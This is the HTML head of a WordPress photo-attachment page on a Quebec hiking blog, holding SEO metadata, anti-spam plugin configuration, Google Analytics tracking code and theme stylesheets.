

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-owls-head/attachment/cestnotremonde-owlshead-21/
body_size: 77808
content:

<!DOCTYPE html>
<html lang="fr-FR" id="html">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cnotremonde.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"bb212dba09","_rest_nonce":"bd6e1497ec","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.cnotremonde.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"www.cnotremonde.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"bb212dba09","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.cnotremonde.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/bdaa899fc6f1c183619a1cc662fc02d9.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a","emailEncoderPassKey":"cc50414d1581ce358d9bc4cbfd243768","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cestnotremonde-owlshead-21 - C&#039;est Notre Monde.</title>
	<link rel="canonical" href="https://www.cnotremonde.com/wp-content/uploads/2019/06/cestnotremonde-owlshead-21.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cestnotremonde-owlshead-21 - C&#039;est Notre Monde." />
	<meta property="og:url" content="https://www.cnotremonde.com/wp-content/uploads/2019/06/cestnotremonde-owlshead-21.jpg" />
	<meta property="og:site_name" content="C&#039;est Notre Monde." />
	<meta property="article:publisher" content="https://www.facebook.com/cestnotremonde/" />
	<meta property="og:image" content="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-owls-head/attachment/cestnotremonde-owlshead-21" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="994" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cnotremonde.com/wp-content/uploads/2019/06/cestnotremonde-owlshead-21.jpg","url":"https://www.cnotremonde.com/wp-content/uploads/2019/06/cestnotremonde-owlshead-21.jpg","name":"cestnotremonde-owlshead-21 - C&#039;est Notre Monde.","isPartOf":{"@id":"https://www.cnotremonde.com/#website"},"primaryImageOfPage":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2019/06/cestnotremonde-owlshead-21.jpg#primaryimage"},"image":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2019/06/cestnotremonde-owlshead-21.jpg#primaryimage"},"thumbnailUrl":"https://www.cnotremonde.com/wp-content/uploads/2019/06/cestnotremonde-owlshead-21.jpg","datePublished":"2019-08-09T23:55:09+00:00","breadcrumb":{"@id":"https://www.cnotremonde.com/wp-content/uploads/2019/06/cestnotremonde-owlshead-21.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cnotremonde.com/wp-content/uploads/2019/06/cestnotremonde-owlshead-21.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/wp-content/uploads/2019/06/cestnotremonde-owlshead-21.jpg#primaryimage","url":"https://www.cnotremonde.com/wp-content/uploads/2019/06/cestnotremonde-owlshead-21.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2019/06/cestnotremonde-owlshead-21.jpg","width":1500,"height":994},{"@type":"BreadcrumbList","@id":"https://www.cnotremonde.com/wp-content/uploads/2019/06/cestnotremonde-owlshead-21.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.cnotremonde.com/"},{"@type":"ListItem","position":2,"name":"Randonnées","item":"https://www.cnotremonde.com/category/randonnees/"},{"@type":"ListItem","position":3,"name":"Québec","item":"https://www.cnotremonde.com/category/randonnees/randonnees-quebec/"},{"@type":"ListItem","position":4,"name":"Mont Owl&rsquo;s Head","item":"https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-owls-head/"},{"@type":"ListItem","position":5,"name":"cestnotremonde-owlshead-21"}]},{"@type":"WebSite","@id":"https://www.cnotremonde.com/#website","url":"https://www.cnotremonde.com/","name":"C'est Notre Monde.","description":"Randonnées au Québec","publisher":{"@id":"https://www.cnotremonde.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cnotremonde.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.cnotremonde.com/#organization","name":"C'est Notre Monde.","url":"https://www.cnotremonde.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/#/schema/logo/image/","url":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","width":600,"height":416,"caption":"C'est Notre Monde."},"image":{"@id":"https://www.cnotremonde.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cestnotremonde/","https://www.youtube.com/@cestnotremonde"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.cnotremonde.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux" href="https://www.cnotremonde.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux des commentaires" href="https://www.cnotremonde.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; cestnotremonde-owlshead-21 Flux des commentaires" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-owls-head/attachment/cestnotremonde-owlshead-21/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fmont-owls-head%2Fattachment%2Fcestnotremonde-owlshead-21%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fmont-owls-head%2Fattachment%2Fcestnotremonde-owlshead-21%2F&#038;format=xml&#038;lang=fr" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6P3JB7C055"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cnotremonde.com\/randonnees\/randonnees-quebec\/mont-owls-head\/attachment\/cestnotremonde-owlshead-21\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6P3JB7C055',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6P3JB7C055', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.cnotremonde.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.cnotremonde.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1727228455' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.68_1763190816' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.68_1763190816' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_css-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-js.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_colcss-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-style.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/magnific-popup.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
